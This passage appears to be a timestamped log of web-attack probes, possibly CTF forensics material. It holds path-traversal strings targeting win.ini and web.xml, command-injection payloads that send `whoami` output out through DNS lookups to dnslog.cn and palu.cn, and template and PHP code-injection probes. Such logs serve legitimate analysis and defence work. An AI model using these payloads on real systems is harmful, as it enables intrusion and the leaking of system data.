 228 1713119456.4197884-----../../../../../../Windows/win.ini
229 1713119456.4345794-----./../../../../../../../../../Windows/win.ini
230 1713119456.468528-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini
231 1713119456.4737487-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u
232 1713119456.4844224-----WEB-INF/web.xml
233 1713119456.5023665-----WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
234 1713119456.5146084-----../WEB-INF/web.xml
235 1713119456.5295932-----../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
236 1713119456.5423295-----../../WEB-INF/web.xml
237 1713119456.549459-----../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
238 1713119456.560869-----../../../WEB-INF/web.xml
239 1713119456.5749242-----../../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
240 1713119456.5837119-----../../../../WEB-INF/web.xml
241 1713119456.590206-----../../../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
242 1713119494.439001-----ping user.`whoami`.0vqkht.palu.cn
243 1713119546.3612182-----ping user.`whoami`.0vqkht.palu.cn
244 1713119546.3924534-----ping user.`whoami`.0vqkht.palu.cn
245 1713119546.4158518-----ping user.`whoami`.0vqkht.palu.cn
246 1713119546.4205995-----${@var_dump(md5(894359519))};
247 1713119546.4408154-----'+(41927*40242)+'
248 1713119546.4679964-----/*1*/{{992368452+905691431}}
249 1713119546.4721882-----ping user.`whoami`.0vqkht.palu.cn
250 expr 949791136 + 855438460
251
252 1713119546.4802475-----${820549903+932911587}
253 1713119546.5449536-----ping user.`whoami`.0vqkht.palu.cn
254 1713119546.5608394-----'-var_dump(md5(698763465))-'
255 1713119546.571133-----ping user.`whoami`.0vqkht.palu.cn
256 1713119546.5741084-----gvkloitmyywlaflvqqut